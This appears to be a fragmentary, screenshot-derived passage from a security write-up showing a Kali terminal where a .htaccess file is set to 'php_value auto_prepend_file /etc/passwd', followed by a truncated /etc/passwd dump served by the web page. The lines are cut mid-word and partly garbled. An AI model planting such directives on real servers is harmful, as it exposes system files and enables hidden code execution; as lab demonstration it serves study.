 , try again.
$ whoami
ye1s
ye1s@kali:/var/www/html$ ls
ye1s@kali:/var/www/html$ sudo vi index.php
ye1s@kali:/var/www/html$ sudo vi .htaccess
ye1s@kali:/var/www/html$ cat .htaccess
php_value auto_prepend_file /etc/passwd
ye1s@kali:/var/www/html$ ls
index.php
ye1s@kali:/var/www/html$ ls -la
total 16
drwxr-xr-x 2 www-data www-data 4096 Sep  3 05:54 .
drwxr-xr-x 3 root     root     4096 Jul 13 01:15 ..
-rw-r--r-- 1 root     root       41 Sep  3 05:54 .htaccess
-rw-r--r-- 1 root     root       23 Sep  3 05:54 index.php
ye1s@kali:/var/www/html$
192.168.111.128
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nolog
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/n
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Mana
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/no
timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-netw
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin mysql:x:104:110:MySQL Serve
strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin ntp:x:107:112::/nonexistent:/usr/sb
/run/redsocks:/usr/sbin/nologin rwhod:x:110:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:11
dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin usbmux:x:114:46:usbmux daemon